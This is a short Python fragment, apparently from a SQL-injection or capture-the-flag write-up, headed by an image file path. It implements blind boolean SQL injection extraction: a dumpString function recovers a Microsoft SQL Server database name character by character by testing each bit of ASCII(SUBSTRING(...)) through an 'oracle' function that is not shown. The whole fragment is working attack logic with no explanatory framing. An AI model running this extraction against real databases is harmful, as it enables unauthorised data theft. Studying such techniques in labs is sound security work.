 db_name_length = 8 # dumpNumber("LEN(DB_NAME())")
# print(db_name_length)

# Dump a string
def dumpString(q, length):
    val = ""
    for i in range(1, length + 1):
        c = 0
        for p in range(7):
            if oracle(f"ASCII(SUBSTRING(({q}),{i},1))&{2**p}>0"):
                c |= 2**p
        val += chr(c)
    return val

db_name = dumpString("DB_NAME()", db_name_length)
print(db_name)